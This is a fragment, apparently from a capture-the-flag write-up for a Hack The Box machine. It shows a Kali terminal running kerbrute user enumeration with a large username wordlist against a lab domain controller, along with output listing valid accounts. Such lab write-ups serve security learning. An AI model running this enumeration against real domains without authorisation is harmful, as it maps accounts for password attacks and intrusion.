 ┌──(kali㉿kali)-[~]
└─$ kerbrute userenum '/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt' --dc 10.10.11.129 --domain search.htb
kerbrute
Version: dev (n/a) - 07/06/22 - Ronnie Flathers @ropnop
2022/07/06 06:22:21 >  Using KDC(s):
2022/07/06 06:22:21 >   10.10.11.129:88
2022/07/06 06:22:25 >  [+] VALID USERNAME:       administrator@search.htb
2022/07/06 06:22:27 >  [+] VALID USERNAME:       research@search.htb
2022/07/06 06:22:48 >  [+] VALID USERNAME:       Administrator@search.htb
2022/07/06 06:41:17 >  [+] VALID USERNAME:       RESEARCH@search.htb